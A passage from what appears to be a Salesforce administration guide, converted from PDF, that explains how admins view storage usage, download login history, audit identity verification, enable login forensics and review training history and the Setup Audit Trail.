

If your org uses custom user licenses, contact Salesforce to determine if these licenses provide more storage. For a description of user licenses, see [User Licenses.](#page-481-0)

# Viewing Storage Usage

To view your org's current storage usage from Setup, enter *Storage Usage* in the Quick Find box, then select **Storage Usage**. You can view the available space for data storage and file storage, the amount of storage in use per record type, the top users according to storage utilization, and the largest files in order of size. To view what types of data a particular user is storing, click that user's name.

In all Editions except Personal Edition, administrators can view storage usage on a user-by-user basis.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click the name of any user.
- **3.** Click **View** next to the Used Data Space or Used File Space fields to view that user's storage usage by record type.

Data storage and file storage are calculated asynchronously and your org's storage usage isn't updated immediately. Keep this in mind if importing or adding many records or files.

Individual users can view their own storage usage in their personal information.

# Increasing Storage

When you need more storage, increase your storage limit or reduce your storage usage.

- **•** Purchase more storage space, or add user licenses in Professional, Enterprise, Unlimited, and Performance Editions.
- **•** Delete outdated leads or contacts.
- **•** Remove any unnecessary attachments.
- **•** Delete files in Salesforce CRM Content.

# Storage Considerations

When planning your storage needs, keep in mind:

- **•** Person accounts count against both account and contact storage because each person account consists of one account as well as one contact.
- <span id="page-1020-0"></span>**•** Archived activities count against storage.
- **•** Active or archived products, price books, price book entries, and assets don't count against storage.

# Monitor Login History

Administrators can monitor all login attempts for their organization and enabled portals or communities. The login history page displays the most recent 20,000 attempts. To see more records, download the information to a CSV or GZIP file.

# Download Login History

You can download the past six months of user logins to your Salesforce organization to a CSV or GZIP file.

- **1.** From Setup, enter *Login History* in the Quick Find box, then select **Login History**.
- **2.** Select the file format to download.
	- **• Excel csv file**: Download a CSV file of all user logins to your Salesforce organization for the past six months. This report includes logins through the API.
	- **• gzipped Excel csy file**: Download a CSV file of all user logins to your Salesforce organization for the past six months. This report includes logins through the API. The file is compressed, which is the preferred option for quickest download time.
- **3.** Select the file contents. All Logins includes API access logins.
- **4.** Click **Download Now**.

## EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Developer**, **Enterprise**, **Group**, **Performance**, **Professional**, and **Unlimited** Editions

### USER PERMISSIONS

To monitor logins:

**•** "Manage Users"

Note: Older versions of Microsoft Excel can't open files with more than 65,536 rows. If you can't open a large file in Excel, see the [Microsoft Help and Support article about handling large files](http://support.microsoft.com/default.aspx?scid=kb;en-us;Q120596).

# Create List Views

You can create new list views sorted by login time and login URL. For example, you can create a view of all logins between a particular time range. Like the default view, a custom view displays the most recent 20,000 logins.

- **1.** On the Login History page, click **Create New View**.
- **2.** Enter the name to appear in the View drop-down list.
- **3.** Specify the filter criteria.
- **4.** Select the fields to display.

You can choose up to 15 fields. You can display only the fields that are available in your page layout. Text area fields display up to 255 characters.

Note: Due to the nature of geolocation technology, the accuracy of geolocation fields (for example, country, city, postal code) may vary.

# View Your Login History

You can view your personal login history.

- **1.** From your personal settings, enter *Login History* in the Quick Find box, then select **Login History**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** To download a CSV file of your login history for the past six months, click **Download...**.
- Note: For security purposes, Salesforce can require users to pass a CAPTCHA user verification test to export data from their org. This simple text-entry test prevents malicious programs from accessing your org's data. To pass the test, users must correctly type the two words displayed in the overlay's text box. The words entered in the text box must be separated by a space.

# Single Sign-On with SAML

If your organization uses SAML single sign-on identity provider certificates, single sign-on logins appear in the history.

# My Domain

If you are using My Domain, you can identify which users are logging in with the new login URL and when. From Setup, enter *Login History* in the Quick Find box, then select **Login History** and view the Username and Login URL columns.

SEE ALSO:

[Personalize Your Salesforce Experience](#page-47-0) [Identity Verification History](#page-1022-0)

# <span id="page-1022-0"></span>Identity Verification History

As an admin, use Identity Verification History to monitor and audit up to 20,000 records of your org users' identity verification attempts from the past six months. For example, suppose that two-factor authentication is enabled when a user logs in. When the user successfully provides a time-based, one-time password as proof of identity, that information is recorded in Identity Verification History.

To access Identity Verification History, from Setup, enter *Verification History* in the Quick Find box, then select **Identity Verification History**. To view more information, such as the user's approximate geographic location at the time of verification, create a custom view and add the columns you want.

# Identity Verification Fields

The following fields are displayed by default.

# EDITIONS

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions









You can display the following fields by creating a custom view. In the description, the IP address is the address of the machine from which the user attempted the action that requires identity verification. Due to the nature of geolocation technology, the accuracy of geolocation fields (for example, country, city, postal code) can vary.



Salesforce resource with a verification Apex method.



[Monitor Login History](#page-1020-0)

<span id="page-1026-0"></span>[Delegate Two-Factor Authentication Management Tasks](#page-880-0)

# Monitor Login Activity with Login Forensics

Login forensics helps administrators better determine which user behavior is legitimate to prevent identity fraud in Salesforce.

Companies continue to view identity fraud as a major concern. Given the number of logins to an org on a daily—even hourly—basis, security practitioners can find it challenging to determine if a specific user account is compromised.

Login forensics helps you identify suspicious login activity. It provides you key user access data, including:

- **•** The average number of logins per user per a specified time period
- **•** Who logged in more than the average number of times
- **•** Who logged in during non-business hours
- **•** Who logged in using suspicious IP ranges

There's some basic terminology to master before using this feature.

### **Event**

An event refers to anything that happens in Salesforce, including user clicks, record state changes, and taking measurements of various values. Events are immutable and timestamped.

### **Login Event**

A single instance of a user logging in to an organization. Login events are similar to login history in Salesforce. However, you can add HTTP header information to login events, which makes them extensible.

### **Login History**

The login history that administrators can obtain by downloading the information to .cvs or .gzip file and that's available through Setup and the API. This data has indexing and history limitations.

Administrators can track events using the LoginEvent object. There's no user interface for login forensics. Use the Force.com IDE, Workbench, or other development tools to interact with this feature.



Note: Login forensics isn't available on government pods.

### [Considerations for Using Login Forensics](#page-1027-1)

Before you get started with Login Forensics, keep in mind some considerations for use.

### [Enable Login Forensics](#page-1027-2)

Perform this quick, one time setup to start collecting data about your org's login events.

## **EDITIONS**

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# <span id="page-1027-1"></span>Considerations for Using Login Forensics

Before you get started with Login Forensics, keep in mind some considerations for use.

- **•** This feature is API only. You can't view events in the user interface.
- **•** Login events are retained for 10 years by default.
- **•** Because login forensics uses an asynchronous queuing technology similiar to @future calls in Apex, login data might be delayed when querying.

# <span id="page-1027-2"></span>Enable Login Forensics

Perform this quick, one time setup to start collecting data about your org's login events. You can enable login forensics from the Event Monitoring Setup page in the Setup area.

# <span id="page-1027-0"></span>Monitor Training History

As an administrator, you want to know that your team is learning how to use Salesforce effectively. The Training Class History shows you all of the Salesforce training classes your users have taken.

Administrators can view the Training Class History from Setup by entering *Training History* in the Quick Find box, then selecting **Training History**. After taking a live training class, users must submit the online training feedback form to have their training attendance recorded in the training history.

Note: If you don't see this link under **Manage Users**, your organization has been migrated to a new system. You need to be a Help & Training Admin to access the training reports via My Cases in Help & Training. Contact Salesforce if you do not have this access.

# EDITIONS

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To enable login forensics

**•** "Modify All Data"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions

## USER PERMISSIONS

To view training history:

**•** "Manage Users"

# <span id="page-1028-0"></span>Monitor Setup Changes

Setup Audit Trail tracks the recent setup changes that you and other admins have made to your org. Audit history is especially useful in orgs with multiple admins.

To view the audit history, from Setup, enter *View Setup Audit Trail* in the Quick Find box, then select **View Setup Audit Trail**. To download your org's full setup history for the past 180 days, click **Download**.

The history shows the 20 most recent setup changes made to your org. It lists the date of the change, who made it, and what the change was. If a delegate (like an admin or customer support representative) makes a setup change on behalf of an end user, the Delegate User column shows the delegate's username. For example, if a user grants login access to an admin and the admin makes a setup change, the admin's username is listed.

Setup Audit Trail tracks these changes.

**Setup Changes Tracked**



**•** Support settings, business hours, case assignment and escalation rules, and case queues

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## USER PERMISSIONS

To view audit trail history:

**•** "View Setup and Configuration"

